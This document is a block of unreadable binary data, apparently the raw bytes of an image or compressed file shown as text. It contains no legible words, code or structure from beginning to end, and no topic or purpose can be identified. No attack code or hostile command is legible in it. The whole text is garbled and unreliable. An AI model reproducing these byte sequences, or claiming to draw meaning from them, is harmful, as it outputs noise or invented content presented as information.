�z����7���8a�Cl�C�8¸#=�bx���	N�>�b��Q�G��?� �i��X�c/�ϋ��u(�B����#����$�����<�P�O-~Ws�^67��,z�:I�#Xa�af�^�-�I� �>?e_����W�����x!��i��6�q�ʦ[Y���*�
�\���,~eZ�%Ο2������V�����j��#�ď�������OM��e�</���YY�An�����ۢ���m�8@�y\nj���i�S�/����� �$|e�;-^�~�s���<�����@�B��A݂�����gR���r9o;ܷ�/�)��b� �� �3����-�{����osu����Wv��q��$�i�YJ���O�ok����� �W���v�� ]�*berr���'������� )��uk%����C�����!�}��C$��a�� d��up��'%K��~G2�������/>�|F�m<1m���[^����k�b��*|�D',�8�Ű9��W���/�Ǥ~ÿ�wſk�t�>�V���MS�Z�yzU�&<��>��;/1��� �9�u^4��i2i¤:s���ᯄw>5��9}��xC�8��h-��c��I��%�9Н�O�������*�E����Kr���Mx���Ꮉ����z^�� 
��F��R��oqC����$ȩ�rrzW�U�p�2'����Se�ӭ�S�5��t��ճտa�{ⷌ� i���[�i7�������5�\}����,��pHbS!U,Y���8�F�_%Q^	j�Yt=��T!��H������m�G�uN-o���wc��]%���ѽ�A�جbV��8J&�1���vY��0��
~ϗT�D��Ό�s�Ʋ�*m�-<ןk~'#�����T���!|\����O:��^8I53F��&�=�'�L����&�`
�	�R���Ī𷲵����Z��<&��־�����u>>���>�,����+�ϡ�v������?���K�F�,V�Bϲ(�Σ*Z�<�TqxX��ϖwN��x#$�p�����}ֺ�^g�~���=o��м;�K�F�c��k���>��ǒ��K+1r��n���ni7.bf ������+ɝ,V�ڽ�}͸��Lfj�:��K�E伏�?��J�ǅ��I{mv��1���bȤ�Oҽ�jrz3�"�'��u���,<e��k�T���UӤ�I!bB��⤃��TJ�"���Ӫ�C��;�kԗP�{"�4�%���#?/Ҳ��i�.�u0�q�g؟��Ĺ�)����������E,�x���6�pӶbh�� ��~��T��Щ�s�:sM����?����V7ڻ��f��U��I��y<��y�6jѲ+�>�we�#╅�����5֫u�%�-��Z�o6��|���J�f�%�50r�Fm��_H��-Ts��[B?�Mf��Z��U��M��:�Av2x� ���?�ج�!��/��g'�O�6ra�����+)�rvV*4��8�c�_hr��#�"�u�F������s�ܞ+8�3`Z�s�k��Ok����Ě�������t� RmU|��^��"��=� �����s�R�X�K=�����3�ظ��sFL�����ԇw�j�N�Ke�������~���~Ek~�	Li��,;�Lr
��L�c�\����V��K�`�Կ�B�Ҷm��Zı�x��ɛJ���>���� }�e�W���*������G�c����� ������z�����[sN�ŷ�Ứ� �4��G%�����eexD��-�  {p�14�g�ɲ��2-z>�3�S�kw{�[�_�;�	��&��<�9�_�n���e������olhf�t7H_.�y,�(�P���������W�~*�c��TjM�k�.�h���W��1��� �7�?�ό��>%_i�(�X�跶?�P��b?�K(�L��'���&*��.�{3�l�)�d�U,$�m�����k�k�<-��?��(�� "mc��� f|�v[�����«K<yJ+�Yu�֔a��zO(�����?���!��:M��/��Z����������	�=��(�o,�s��x�+O	��q��]�4�lS��V���}O׏	�j�<S�� �x���Y�vm)��χ��Kih�$���ȂD���3�݆���Fu��׺�O��|X�Z�Hb�JRM���7�;m���lύ3��|Ms�X�H��~�Z>�z�H�C�40�:�y�U��!fp�wf����Xd�m��,�g<�,\9hM�����x�>&����-�_����Z������tH��ұY�_/�Q`�2EzүD/�3�l�2����	���֧���Q��?�B�5	t����g���tɚ�L��	-�!�K�]�r���H��ft�`#��p��ލ�)��Վ�����5�� ������msK��MSúĒˢ_ĉkg<�,f᭯%Z�c&'�[pNG���B��$����� "�Bp[hy��'P��� |6���x�u=>K�xj��M3i��ЕIݐ[BK܃��L�Ȯ�b�F���z�}��ԥ����]x_�o�Y��_5mÓ�����C�V�⹝��ą�UFd�^c��p<����䡚b�A7��^]��<�����s@���/٫G:���;Ylo4� hMuu�L�������_%��+���]�b\=���'꺍R����:'�_	_^Y��Pͨ[�M}��A+|��d,[.6��~�$pG<Ϋ�:q�[KN��f>�뙴�����	i�	�o�o���zf�u�F�4��j:���(7ĊHԞK��H��q|A�f_�tp�I�T��/�]3קO-����3�� k%��<+�.�?٧�i�o���=Z���Eʎas$HG��
�& ��_�p'q>7+�K��Qˍ��h�2��xd�=�d��,6ŧ$WS·V�>ŕћ�e������`I����O��:��M]|�<ڔ/˹�n��$��� �/�/x3ú��6��<Q�kwk$���ȍ`L,&Tts�8_��v��-U[��~�6�qZ�ѧ�N�~�2�b�w���|
�Oy�w�-�G�׃�u�x��/,��8���]�K�U���.�_il)�R��_��SMe�*vk�������s������sbO���߲�|1�|8�Ԛ��f�چ�/���Q��e�3hL�f�G$Ќ>'�H�9VS�`�̷�0Җ-:u-�+Y'����J�tޅ� �'�����n|_⫻�oN��[x
�W�)���.��b��뵜�������id�r�=���˧�3��CKd|��'^�o���� �5�;�W\շˡ$z����IX���{Hv�%�r��8<eO/��I��u��?ge��O��������� N�Z�n�9�!����s{a��w��[������Ô`��N�Ѥ���ѭ��Hs]+��~!�߰훢隂x�G��>#@��T�.���s#1��I���������b�g�,�MՌt����m
t�m���#��d�jW�<��_i/?��k��$�#2���<!nzH82��Ȧ�|����N4�w��Fuh�q���h�=�?|B��?��Ijg��oz�!�{�b��,�����\��jXIf9|�S��Ov՚��4$�Tq��g��-�ǐ���Z-��-��L#�"&;�����	�o��;A��+ί�ba���J1n�{��В��s�O�w�����f�W>���_�\�4��V�.4͠�W��TFJ	! #@6�x�EÔ=�j)�>�cjjnv���~��S�6�E��]'�?��i�P�7���I5�,{���1��:����3p��3� �T�Z��%d�����Z�9��Q����=���6>�����x6v�O�����n淕�� #"m��M��58$ V�c�j�Ӓ������\�u=�h��O�� ���ծ��g�=U�m�/��8�]D���D�4I�L�9U!Nt�I��OMM�y
�p��}���G���]�E���[�j��:K�뛦[M.� �B�F7��I��؏΀C4&y�q����5��y���ח�]���+��^'�y{�VrKYvMylt^+��?�?|?�]'�g��� �l$�����Ee�P'#^�Y��HN�y��8_�ק���i�#N�����+8�ap��-fݖ�ӕ�|i�o���C@�~:hZ߃u՟_Ҭt_j��~^�2�M,ְ%ĭ��ݬҗ������)d8j8�bqiB��Mm�xX�'����0��k���dx��?������<a����Q��-Y����������S�Y$H�FS� )�q__���q�|��^�g�ʌ���[ȋ�e��!���C�?t��^����MOTд{{I ZY�l�L���UN㠯��F?Ukv��ԊU�>� ����U�| ���	na��?�/��+�$,��J��,�%��0k��>*��t;ߏ_�G�~��u�وF�n#Ɋ	frc`gER�8�N�9�EEy��]�� ګ�������?�uyc�n5-X���{�"�ɍ-�hI�@� O^��yN�W+X�qQ����)HSv�3dt.kȱ���y��g��!� �i>�1��1�Q��o���<s��E�����p2o<g��!Q�9��OV)<A�J��(�x4���ƹ�_.�g5��O"�#�x 
t�۲f�)F��߳Ƴ��W����M��X��;�m�i���k�h]�&+q�U#��2]���a�S��&��~����z����;��3�����7�}��j3��]�ƈ�u;��>p�gl@��.yFƒi-��<�o��xv�1[I
nh�G�H���\�� �x���nd~q�=�m.�JG�E�����������T��W�� YJ�|I�孢=~Č�(�X.�;C���(Ms��׮�h��/ڳF�o���W�I�G����-u�kz��G(�Ibf`'@���!��F	�Mr88�f���$�3���}�7������y5�A���[$�v����(��rH ��U�Q��nZ�R��S��'�~���cR��.�$ֵ��-�����<��9ⷩVub�٪�M;�V��	��)x���(�c�-m���Q����[�-�-�%�˺E���''�s:k�r�z��}��?���e�o���M�zn�m����M��ȲH�7�Im���|��1�k��G��>a..���
��}˭���|)��H%Դ�i���1Kq�=��#�HVǀ��P'$x��֩K��nef���-�~p��%)�uD�nP��N�+�J|���U�� �
��W�ye�k�墒��ƌ��~H l#�gN��QQn��W�� x;�������Q~�2n.�[d���'���ҼG��{g�j$�5���v�lE9!�`�[9 �#=Ez�'%>T�W��;�Q^�ۿ=���}�(� �J�Cៅ��/���z� ��$C��3��\3�p�ɥ����������b���%���QmI�� O�?j��{IK��	� dߊ	�?i��3�_�-�)#����Z��캰fp ��J�Ԓ�0
N>&x��fQ�a�������AҿS��&'�~���/�?f�w�vq���,�[���:y,.l��dk?�Ml$���� �*�.I5�Ui��VX��&◕�c�:3n6<#������7�u[i>:�k�W����H�K�;�̂X$e$H�(��1��N3�eY�C׹�R�R��?�3�y�u���z�E��AO+S�^C$��C��Frȯ��`H�������sJn&Z�<�}gimtu;גH���hǝ+���7+q������p�˪�U{�[_�3���l�7�>xO^�"���#���K��C[XT,fR����oc���Mo[/��X��v��(Υ*o�!����P�5�jQMv�[���M	���F�CH#;�c��s��2����ԥ9�I��j�~����XY�!�� �"�b�h�l�$�����N��G�a[��ښ��Å	S��g�|G���g��Ҵ_�Zj����~���������mL�.��.6WF,�H�YO5���+�N��ӿ������I���YߖVK��x����� �������x~�O����&�ńE��[%��/�c<n8+�+e�
r���z�����:i]>mNO�:������x�O�f$KU���o)X�!�$�,pO�Z�5�v+�:��nmk�n�?����K�,�(Yj�:m��K�L�0Q��	�7/� >�֧��<n亘NT��؇P�A~4k��m�m���6�@R��(��YԲ1e��0Ս�5F�ϩ��'+��=�5�ݥ��W&�]8��w��V�T���/�T�l����g����R����0�'"��o���<i%࿖E6:����l��=�f ��V;�����ב���2��J�--/��RPw>����k-[�(�I�i?~.��c���i�֣����)��y�f�3+��V$d2&]v�|�#�hTť���7�E�ɫ��X��'G�s��|o��y��:�/�6� �ڤ���ct����䂮�Xǎ�W3��T��v��4�8�?�n� �t�#��~��Oği�w�a�n�t�K;(%�`J�O8%#v-�`��9��iN<E����y�N���}a���@���j��M��u�:�o��x�T{��bY�Hlc.�y�:WE|�2�lE{�+dR�+�U�x�n=w���
��_xC���$KM��^]̸�h��
,�j���$�a+�X��G���<�/$�$���͟�?�/�C�K�q��R�n�t�xo�:��p.�D�Yc���%�����H@A2n�_���a�ar�
�n��$�7'cٵ����;�~4����n�#�V�[�4l7�PRI!@�0GZ�S�k�Q|���7�����W>7����}��m	|� ���h>:u���ȑƷ>l����I��kH$
��e<W
����+�י�XL,1�5S�߶پ�[5���>����f����Ϗ����}
��wz���k�m圄�n�-�̓��,���X�ՠ��W5�m6��YOfN�ZX�rN����_2׊>&�!�/������M�o�Q�S��E���'�I�"�K���2�QI�%���q�g_,�o�--���8b�e��8)Гm�����~�_�o�!���L� ��_j#O�R��S����[�e�	y�;�d���U�W$&r	 }d��!9'��I�x���P�5�<'�x�� �d~�7��9����l�"�Z�Z�����o���{�S�Ucm��©+�}�0�(�����q�Z%� �B�}�N�ٟ�|o�� �G�&���^�Þ�<@��:e��̑���g���}�q� 3��NM�I����������׼c��}u�gß�����"�$�h�Y"�r��`s%u��ԩ�v[&aZQ�7>Wֿg_ڃEݨ���������<�����N匎�5�,>*.���Ӛ�ɜ��k�hm<I�_X̹��{[��EEJN-j��>�T��[9�.�b{o�Ӹ�d���N�,���V���cZF�&g?�N㆝���?_[-���R]2wb@ ]u$� �4�v�G��� ���$�.a���FZ-7zÂ��,��1F��eZ1n��h~�� ����|Lx� lό_�������-]���}��w�H�f�$H�).s�3\���Ի�v�����'���W����Q[H�f��[ɰj���2��mc�e�����Gn�~�6m���ϊ9�/��ڎ����|-��>Ŭ�iHc���p�.�ܷLm�E¢d}�q�eZ�穯S�]ߒ�_����m���u�i�.��� �4�q�$������Ν*z=^I9jr�^&��?i���~���q�Z2�^6��Z^,ݿ۠S��>`;��<כ*�-j_���3�ʅt��� 3ï��|~����9�-0�<�ʾ�{;�ds4��5*�c�q������u]�N�1MsU��8���<�Kk>&�Ŀ\�\�c�sk��$�����̡J�8��y�(��S����{_ۏ�HԿh-kY�|K�\Yk��[����-��GGXW ����)R�k�=M�Z������ڿ��� ������%��ҋ�?��gO+*y��/�N��@ޤ0����>;��[�x�%h�	zt�g�i�>��|6�ϋt���y�`]*�&��/8�2����8���V��$��?�����v�f����rk]�g5�C�#��{�� �H�5M_�Z �m�mm2*+��3�ر��o�dr3�p�*I8��Ƈ����1���&���cs����������>.���'�h�C�Ѯ�xto�Й��.�O,�ؿ)�:�2���~]B��eO��)�p�]O���⭵������ �J����|G��U��`׎��/_�g��k�.�9��/pQ;\�	$dQ[�beMicե[���ߡ�_�E��~!�t�?�w�c�}ǉ<%��{[�g��IR��km�52�!s �x�+�>.+��i���妒os��o��5�E̵��zz���q�/����
��G��5���� ���ċ�&���L�K���m�q)�ʷ́x?(�$��)_���6�2��(ū;�}����<k�.�6��>xo�z����|]���֋�]�@k�<�F��Ʋ,�$���+#t��B�;��R����|���ٚ}^Ox�5�ּ'��������^]�\�f%r�<�,�It+�k֡W�׊�wM5gk5���jQ��>B�?k�
�v:�Λ�Xd���+'�Z�'��X��(e�" �s�� T�j��6p�W��kn����Oi(K�l{'�?�~���Ȭ<g��V�w��Ɠ;����0�Q�ܲH�<�*�wb�s��/mB.M;5�����59�#��;�	��[믣j�����hVK���J}��X|�2T��x��<ח�KR���_M!S�QG�~ܺ���?x
��_������Gi�xb�[k��9��J�Z�Ĥ$gb��_���5̕*�iS��O���Z�:T�����_㏌w<5��_�����VA���L��4�I�2����0I�~��G��ּ�o�ᜡ*M�s���7H�R��|�.���7��+-��)%�s"?�)7C���,����<�.X��R�Wv�~��5ԥ��~g�_� g�7����������=2��R�]i!k٘�H@��I�f|���%�l���]��)�ݟ��?�h_�� �~|�4-ޖno��5+U2#��Ͳ�f�f߸�p��__�R�PRx����"�U�_���'�!����W�F����Sҵ����5e���S
9�f�a�pB6��$���J,L����Y�Ť�>�� �d|H�i>)%���K���N�L�`P-I*9W��mRɑ�p��%Q�+(��V���� ��x��7���/���mgU�t[�#�7O.�H��8��� ��pk�4�},i����"���͢�K������W�(�m<?Ca�B$C{m*���'w��؂�ơ�Lq^�IKiG%������H��?i_�?>-M�|�n>��0C��i����!:v ���c(¨ �'Fp�^\Ӷ��-&p��>�ө�&�P�.$�iz%��;�U9��<��z�S��SJq��!��������{����Z��4�ԏ�m�}g��15�؏�|�6��@Q���5U3S
��ȇ?5��v?<W��8��1|�aӠ���w�t��HH�1!s���eJ��5�1s����k�>4����<1�wI�^��e�P��umH��Py�N�����+ߡ���e�ѓ8�����/�R�gT�lz���˫��N�-�+���i�3̊��Te�B+|��+ǆ.U�禎��'}�+�V������>����xWA�58�?��&g𔷐ʋq��hm圪�2)��n�YwW��vQ�c�ִ��_&��w���~[�p�߳��׷�>�����k�?��k߳΋�J;MZ;�M6��ã\���E<�V�.0&O6T �q_�`h���S~��[_���N��.�IUQ���o�G�� �w�_���7�4�X]������n<9m��7FX�ũh"32�)�i�$�1E5�O'����<L\i-��~g�W��õ����v���E���;R���"���	ҭ���ω�DȰ�<{�y̗���1 ��u~�C�tT�/v�6>2�'��I^O���WF��� x�|?���� ��ks0��U�P,c-��}���ƻ�U�Q]/?O#�s�7��� ���w������
uO��&��	j:����+��I$fAmV�
S�ʜש��qx<<1UU�-����X�������w=G�'�� �~3x�����S���:&�usg�� ��!5��01�;#I�[8� ��*0��R�)S}�'IƬnix~�����k��k�.�o��&��+FPM�����F'|szy�*���G�|��4��_<W�����=R��d�ψ5�k�ZK�%��0�*���ö;W�K�0�[OTeR�	8�3ٯ<�1�B��Եm;�~$��O2��?�S����1�H>��COK�4�g�s)�R���%����O=x����[ҥ�?��t��7��7���a,-����c*��3ͼ�� �7��C�߄4W��X��H�,����y}]+t�U'�O��w�h�6:}�ĸ�h�yf��62���(�\䓜�Ҹ���Κs��X��S�K][[��oj2x�	����Ӛuu���DM�A��P�����H9T��?u��/��� �� �Dx�����5MC�f�*x'�z��O�WƯz�d01o���Ry9	ՉUu�٣w���^Z�[ᧃ���m7K�-�+���VXԯ�`p.e�E<v�8B�R���ߏ�5�۟��|���t���C��,|�bU9����mp8f'�׭�e��T��62�S��W����--/A��G�I��ˉ4L4X1�  �7��\��I5���+C�Γ��)��?i�߱7�4�������N�K���Ŵ��x\�uI��mbX�����R���t��oVU}���z40�/�Gź��/	���Γ�|,����&��!�u����b�wy0���	nF��NkMG{��[�:֫��|=�qy$WqL����3��N�j²8V\�p�9$�
h�:���Ž+�G�>�c�o|;�;;w�G��q�l�F�����[qʹ��W:^���8��|���W�$oj�;��'m8i�mV������(�c2a�9�iՂ����=v:~��h�=��^/צi�Pm�7�Q�C7# g�j��X���l�<���m$~�^�dY��}N�C�>T�:�A���m(E�I�����w�3}��Ğ.�R��e�U��8[��ϧ[�fux��j'��:)��Kd}	������ f�w[��to�WE]���k�d�E��?;�
s��=+<=lV��h�B�{�m߉߳���M�^�WT�<>��6��7ҵ���}ۂFU1�[-����q��QԵ����<��呖G�k�h�_���-GǾ �V���2xWH���D����!F�5I1^{C^
���2뮧���`�b$���m����kc��$xU����z擦��h�� ��_G��$����U�m>�;�t\>��:6_�V7���iJ�F�%w����'�Y����Ş���?�]"�Z�������S�^ٍ�%m�Я��Ī�@��c W���(��z�����7;�}�.I�I����|��f�/����|"��ɬxY���2\x�A���X��%�X�9A���� "��F��nҿ͟yE7#ῂ?�� ������x�DuΟ0�L�e�ڊH�T|ŝ�� x"�@�6�(�J�ȧ+驟��z��,tv�|q&�&��ut��I���ʹO�������$םS5I�BFJOS��Ɵ���Kc�ğ����4iZ�>'�m��G��nĚ�^]�4f�.�5e9Vܪ�9��j���`U�%S�ev~4�~,�=��,����n-u+G���H �4��␷��� ��<Wf]�S�TN�ó�:RODjx���/�Z�����mgV��$��h�}]a�L��Wb�U���d �8'��C4��U�����=���Q��<O���w�_|WMs�!�;�=M,�~ �fʲ� TnPG<s^n!�Zr��%u�� Ռ=��;8��'��� ��~Ò��^&�>|U�>.�͂�v��Ob����xFH��2wr5�}W���{�;a���3�7����{�}_�� �f���XD�Z�7�eV=��V-���}>�
w��נ��륤KO�KK˸�;�߈� ����X�1������ՎqԶqfY�s�i;v����|�]���)�Y��>6\|m�g࿉�"��l�����'�Q,�Kr��[3�)��]d\09�	�qK���i�zX^�H��[��� ����z��3�}�Ҭ|5s�C��
Z�@-��1Krd��4�K g#nфNO���':��5f���|�OC�߈� ���υ]{ÿ�����3�o���|�`�W�,X���K��{���"r�ӓ�IY�5V=r�������v��Jy��\�4� �nsg9�b�k��{IJ�w"�\ݯC;K��lx��R�V��Z�#O�mJ�{;U�卣�A�r���ᛛwm�]O��50�������>�'�t��>)��~�V�#��U����-pѺ�M���ڮ2�1���x�5iP\͟%���?gN��{|�;� |������ �@��⻽]�l�6�e���f�M��Ai)��������1���z�N.J����o�^���?�;�5���2�E�ŏ�z=��7����MR�jP@��aD���l�0;�/�z�T1S����b]����cw�?�#x3���*�޽�G�Ŕ�ޙ����j�\SM�O-����f&`�~m���I·%(tݞ�2�<r�b�b"������5��>�� �}|Lҵ_ |\���_����Ě~�yc�خ��i� �������/�*�O5�\wN��R�$�WKN����V��B��My]�����֟�� ��x�ltIt�E{���"�-��km<$��jLiâ�ur26�hf�G4�G�ax{2�g5��wM����]���|V�l�W��f�?�MJ;����m�Ӥ��mm�� �����A�C�e%�����zج�m��W
�q�|�Q�I�gu�~؟� o�~ؾ/�'V�mm����o��la���6�~�$I��# �N2F�2�|���T�GVgS	_)S�ʶ�c��_�ϊ��ϯ|5�� e����{��^<�|9��ꚍ�ʍ!�m"���X1�s� ��!���Eb�NTU��I�_��Z�~�e�41
�+'	ww�z �s�WƋ��������K�o���N��S��gC+)g��(����H�r��L�x�+�KOZ�����������<6'��HKG��w�[�(j��O���׈--<;�!
j^���C{sd�N�$�X�Y�`��"��c�~m:4�ԗ&���F�+*�/(�{��_�'��C�A�:�.���sAy�y�v�OL<��k��IF�Gh���]U���ԩ���������T�n�����Z�v^:�����}�ޞ[�����>8� �M���G����xOR�^�1���-�v��0�w�~�p95�9%zۡNMߺ��x:���׹�����Ug"-�������!_E�4���O��CĞ/���O�[w`2e��#��Fj*�Oc��=���^�������I�/��E��[� =��͕T��vB<��e��ǚ��?���~���o�;�ZZk5�ey�o�d�[��F��5hշ���*��������߄� <�.�4���V�l�[Y��WUq�ܵ䥎]��P1%ٷ1<��e��?7SIØ����� n-K����s�/~Ϻ����M᭼k�M��r�}���2���uڧ�^�Y�����j�g5�7$���oᏂ-t?C����ͧ�G�`X� �����7[���3Ҿ��R�*�#�Q��w��?������ �	���q���_�>2���#��x�����wG{�Fyi*�ٶS�&���̳Z�?u���ӡAE]���:����gū�_|k�x�ľ Յ޳�j�I�f�=  *�ª��  W��"i�g�z���M<k�C���^Gu��p��	Ì0T�ȯ���Z3��VE+�s�Sx��o}�E=�G._�Qy�!��cR�]uc�C�Fr9������� �j�~�h���!�K��yc;Q��%z֔���{�z޵{���7�=����+�pk�2��3jK��?�&�U�����pq�E>x�5{_x��Դ}b�Ve����f��:�Ө�+Tih>I�7t?�^8�5˽[J�V�����́�gp�8�Z�8Ӕ�ѱ����o_h�$�oc���	 ���H�ϽL���=���?�����k�h�y�}�W�oY\Bv��d���2��(�# �W��R�<��!��y|���kKtg�_���Hi�閿>Xh>!ӵ�E��I�:43#9(),�|�%w+�#��ӣ*5l�s��qW�غ�z��Mkx��^^����~8���߶��>,�|>�'���'qd�N�8���O�N�l�w��UC����5Z�V��>������r��8����V�[�^��/�c����y��|;��6���ۍZyM�-�sF$���?͆���vs�)S�� ���3.#�xc-YfK7)��nK�z����5ψ�N�u�ᾟo��a�yY��k3�۵�2,�,@_dj���� ���Q��k�\Q��|��'i9E6����
��ğ��m�<�[}]!����F�ѭm]s���+1 &��=:z�z�+Yk�^%d�թփ�+_]S}m՜� �g���D>�0��ujn�Yº�P���T��\��`H�g�f9�����=z{_4�aaWNf����7|S�?x��:ܾ�u��[K������HD��9�H�``��NNEk��ղzѧ_IJ*Z>�U�3��
�Y��ߣ�w��~�?�O���¾�'��6�K�kN��L�D���%k��P�cr
�+��O/ͨfX��)E�M�{�|5lG��c��\���k��8�� ��<ue�↥���5�{�!���w;I�h��+��i~fa�:6p=����#I�W:i`��IWͬ%�>c�c>;�պ7�M2�(<?�i���K��`���-�s$Bke�}�SF�F}����u��^F�Mug���#���Cy���K�;?����� ���
�>>�g�bԎ��(�<Wh�����$^�ϒ{�x�j7W�K�]'���0�i�(���V��A�K�̾�����.��(�!���e�g��"�3�#��g(�QHP:k���N4U���Æ��Jw�W��g�_�����;?��z&���>r�-��u8�Z[{f�%��IFݹ��\ʦ%ŵ��3�⫩B��OOu6ߝ��l൯�� �A�i���;S��2�+���S��ג�� W�G+�B��Z���U�qv]���&	
P�\ּ�����K�:M�|y�� �Jk�|L����h%���ěv�w2�������_���MĘ�f`�Msj��vS��<�BSJ^��z+�_���_�=�8�e����}Z���V{=W]H �|�%���8���3�+�]��̍-�Zߩ��U���1��5G%�5sοo�|n������O�r���l���-`]�ț��Ox���HK`�۵B��\ӡ�գA�I{�Wm����М[uag}�ca�5�D5U���� �������G%����b����q�a�v���-�/��sŵ�Xu�}���y��:��s7�� h_�^�C��X3��ʓu1�9 �޼�~�0K�;w=L��a�_�T�SZ(F.��[|��֋���� �$�/�lu_�_�Z�㤚ޡr'@�����X�&7f�p�J4S���qf�ژ�[��I(�{-�yg���������]�O�����$���׵�W�>�L^d���M�+|� *�I��j�]ӴO.1���(�l�F��� e�C@��~�:�>;�'����n�%�Q��4Ҳ������=���Y�W8GC�?f�7��>?i�����7F�峔���iZ"]�P��D[���� ��*�F܏3����N�Wmx|E|uR�wL����M�e��|��~s�|5�t� ��8R9��t)� �N���d�|xk��'%� �#�����K�����Ŀ�*O�=+W����^'��n�i��z�燠�ӴAo$�#}��6̌$,v;J�W�e8W��&ܩ]E;��y�:��-��}�h��I���o�g�g�O���\�v�Ú����,6�2�rG�/�>b@nB�k�5[�ӱ�i�ѝ��˧�� 
����~/I����[��t��fq��3\̩ ÞNK��uba(IF"Nڟ���~����/�q�C���U��+@���{q��C�!w1b�T��׹������w~�ϩ,<d����G�R6���Ww0[�\���S3�|̾��ǃ� +��*.���p�S��O�>�b?j��7N����짷������z��Ƌ�F�<־b�Y��7-����%bߌ��?���b�P|V[���.�B�Nf;��X��C����7��-jGY���U�n�;'��d��{(c�@+֣J�>�m�`�R_��~ �n���Fy喪Ui�F�6�<S⟏mdo� �w'Gr
�׵;���)��4/�2x��'��Q����+vS�c^T����g$6�7���� �tTc���j>�OFkfv?����@~�� ��k� 4�J�񿈭�o���\Am���X�#�9�5R�f��mݥ.�|_���C�;�R���D��U�m���	�jo����ܯ�6w:2��� ����O	4�:�u�蟰�*~���Cu5֤�!��ϝ&��=QOF���P+��n4hߡ��&}�q�.|c�?��� �<i�}�� �@iS��x&܍�|v����|���B��̓|�"���s*�Ӧ컝4�rjψu��6�P�?���c��
.$Ե[�.umRo�wq}u+yk��̎Ē�y$׎��h�	7����P_�!���؃�r� ���G�K���=?�:v�>���f!t���M̤���"��/�V��U���.��t�Nu�=F"#�@���[nv�O?�}�)�Ejq}j���K��f-@�@�|��I��0��cW�[�a��wq����R��}��9-���tiob]i�k�����67>�5<�S���d�}%$>�����N��$���yo��},��-��5�-%E����N %q�Z�A6
�ұ暎�z�SC>�%uky˼޿xgBk_aL�������I�l�I2}8Zq��|췥Zx��t�J�E���� �k�?�:k�'CH��I�|C���i˴�y����4r�-��&�|9q}Zh���ʫo-��|œ��s��ZN1[�%r��M>��1��ŏ�O6����Ki�^��h��#�WV� X_r�	x�sM�(�:4i.X��Z#�g�	��a���iz��|��w^�7����j	 UA1,�\�"ٙ
��������I%n���ٕ����a��&�v��_��?����x7Z�<7��[�SP�x#��I���X�c�;�A��m9�3���|���c�a���t��|:M����f��/��=~̟Z_��t�����v����ǵ�E*��W;��M�09����B����^e��-\�2�'�E���t�˱�g���{|�i�R���"񮫧Y�{;��Nы� ��k��.�5�CĘL��USR�Xۻ>�<�+����w��tn�C����|]��՟��'����;i�c��^�[��YAܶ���#?<N�<c�\� 3��u��k���%ʭ��r|FY���U�JV��nD��P�۷�'�*� t��?�Q��>����޿��5�l�w�a�,�1l#nM~[��VY��T�׾�]���6p6'�|���&��)X�A�� �É>&�*�D?�o`���V�<�Z]a!����=�w9���bi֫��+X\F&�x(�rRR%dY��`�m��|G�x�����MQ�<=y�]�fY��;�8Y@��3��x����傔�u&�][Ea�S��"����������E|F��Q���k��ì�:��L�}�k��Jc��-�8�x�mR�-ҵ���֖"����m�or� ��i[\C1�m��<��*)�DVm�#�[*{�����5{=62�k�-;�|L��4�R�� ��mR��v�Og�\�eR~W\���pT�`��]*�л&+R	����?�'�n����]�r� Q�h�,t�in(Ē�V�gb2�t0'�
���䊻:=�1���?�}����u�i��x��v�\�P����(�#����@9��k'��'�H�,����2��5���;�>��V֯4N�no�plq�n�qO�X�e��f����=�O�Mq�n|e��s�_���5{�2��/���#�t�Q,���}۶�@�ҹi��W�w�®'����ݽOX��b�o�����ߏ%��>#�u�y�q��j
��p�$l�9;�<����(ϖL�8�-D�"�O��>����5�����3&�Ŧ�uIx�AY��q�P�ޤv5�,���{V�e�˕GTz_��X��	�����OK���q]iZ5�:4�y�7gbC2��N��޼�9}?n��־gZ�=�/���(Oĝ�퉩|4�sck��/@�����h����[X�X���w�г�s�������C:�Mj|��|�q�ú�0�_>�o��>��j^(�D*��Z}�Q� ����s^�_a:�V9=�"u9d�>�� �D|n��4���M?���/S��5s�xg]��[kKג3�#��$щ"G}����F�:u/=����Y� ���n��<U�YizG�|U�x�x:�I��{"n��g�G�
>�(�*�����үNU%$c����n���i`���o���-@]�x>���̅\Ȑ�yJ�!y���Zp��%f>I���k/�/��'�� �������DԬe]�A� IP��R��n�א�q���f�V�$�V;�3�
������O�oH�������4�{�KK@�,V33����1'
@B��W�	������%���N��7Z��[�K9��H�^8H�[�:5iKY���j�e�W]���7�jpZH���1i������b��e�3�cSV�孎x��C���~ӭ�MS��������0X��לRf|���]�S�S��	�;��F)��N��axnYgD���'�ӸrǱ�������䷃O�#;I�C��d߲w��?i� ��x�P���\x���@��6A[R��A|�!G��+����"���?X����O�� kόZw���CCm����t��{5���z�*k\��J�d@�*��p�+������Ӥ���O�9wTҏ�~x	T%�Vz�舑�T}�YG�-���o�e��%'�uZ�?3?l	�����-�hC�uͭ������r���_��~�m�g9��#���3�u�*o�L�dzU��&�kE#��iy����8�JT�"�6�FrwJ���%x3Ꮘ��/��9�4k�g�:���p: �L��y�I�غ�#y5�>S��� ��e�I�/|=�S���R��.��_j�YX��w!��㢨�ZS���ob}�`�>=��?o� �O����s������������v� 3+�$�G$��'��=�zX|��^�¥yM�o|w� �~��#�� �K��j1�;���������˺@�� �W����"��K=O�S��Gſ�O������,������M��?U��mui�Ūό�K$Y�� ��px�:x�=wjr�����ZQh�|3��H�5uk]B��3q.�w�W��� ��j�6�����ƷS����OC�.�v^��i�V��G��H�l���B� �g���<������|ݍ ��֚ǉ,"���������4�i��Fe`OB����')$g,"Kr��d5�q��t�cO�0� d��i�j��aVd��B�S/�4W�W�����B��w9]?�|i�YK=/J��M�\_�k�]F�>�u����{�b�'[N:�b��)Jֱ�>��.�4�
|E��C�mmՉ^pҕ$��q�+8׫.��a�L�þ"�qq� |)��u���y���QJc@Ha��C�z�I0����4�h� |-�r_
?��
